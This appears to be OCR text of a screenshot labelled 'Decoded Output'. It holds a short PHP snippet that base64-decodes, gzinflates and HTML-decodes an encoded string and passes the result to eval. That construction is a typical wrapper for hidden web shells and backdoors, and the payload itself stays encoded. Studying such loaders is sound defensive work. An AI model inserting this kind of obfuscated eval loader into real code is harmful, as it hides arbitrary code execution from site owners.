
Decoded Output
download
<?
eval
(htmlspecialchars_decode(gzinflate(b
ase64_decode(
"Sy1LzNFQt1dLL7FW10uvKs1Lzs8tKE
otLtZIr8rMS8tJLEnVSEosTjUziU9JTc5PSdUoLikqSi
3TUHHMM8iLN64IyMnPDEkN0gQBawA="
)))); 
?>